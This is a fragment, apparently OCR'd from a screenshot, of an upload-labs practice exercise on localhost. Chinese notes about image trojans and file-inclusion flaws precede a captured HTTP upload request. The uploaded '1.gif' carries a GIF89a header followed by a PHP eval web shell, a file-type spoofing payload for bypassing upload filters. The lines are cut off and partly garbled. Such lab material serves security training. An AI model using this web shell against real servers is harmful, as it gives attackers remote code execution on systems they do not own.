 2.使用文件包含漏洞能运行图片马中
3.图片马要.jpg,.png,.gif三种后缀都
上传区
请选择要上传的图片:
浏览... 1.gif 上传
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------3671205015
Content-Length: 373
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-15/index.ph
Upgrade-Insecure-Requests: 1
-----------------------------36712050152988890752129308760
Content-Disposition: form-data; name="upload_file"; filename="1.gif"
Content-Type: image/gif
GIF89a
<?php @eval($_POST['x']) ?>